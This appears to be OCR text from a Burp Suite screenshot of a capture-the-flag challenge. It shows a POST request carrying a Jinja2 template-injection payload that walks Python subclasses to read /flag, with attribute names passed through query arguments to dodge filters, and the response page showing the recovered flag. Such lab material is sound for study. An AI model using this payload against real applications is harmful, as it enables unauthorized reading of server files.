 Burp Suite Professional v1.7.33 - Temporary Project - licensed to 4uuu Nya
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://d08b58469e784ebe8a927e591077b7cdbf5dc625d9f848bb.game.ichunqiu.com ?
Request
Raw Params Headers Hex
POST
/bbs?a=__class__&b=__base__&c=__subclasses__&d=pop&e=/flag&a1=__init__&a2=
__globals__&a3=__builtins__ HTTP/1.1
Host: 618eba03c5d8411bbc893f5b89858ad1269ed707458a4aa6.game.ichunqiu.com
Content-Length: 112
Cache-Control: max-age=0
Origin:
http://d08b58469e784ebe8a927e591077b7cdbf5dc625d9f848bb.game.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Referer:
http://d08b58469e784ebe8a927e591077b7cdbf5dc625d9f848bb.game.ichunqiu.com/
bbs
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
session=eyJsb2dpbl9pbiI6ZmFsc2V9.DmY7Vw.3mK28GkcNccwkd_Ihy-fFtTG_k4;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.IXE
kNe82X4vypUsNeRFbhbXU4KE4winxIhrPiWpOP30
Connection: close
text={% print
()[request.args.a][request.args.b][request.args.c]()[request.args.d](40)(r
equest.args.e).read() %}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<body>
<div class="container">
<div class="header clearfix">
<nav>
<ul class="nav nav-pills pull-right">
<li role="presentation"><a
href="/index">用户中心</a></li>
<li role="presentation"><a
href="/bbs">留言</a></li>
<li role="presentation"><a
href="/logout">注销</a></li>
</ul>
</nav>
<h3 class="text-muted">CTF</h3>
</div>
<div class="jumbotron">
<p4>flag{d22b04db-c0f0-4435-a074-0eae95f7b3ce}
</p4>
</div>
</div>
</div> <!-- /container -->
</body>
</html>
? < + > Type a search term 0 matches
Done 1,286 bytes | 33 millis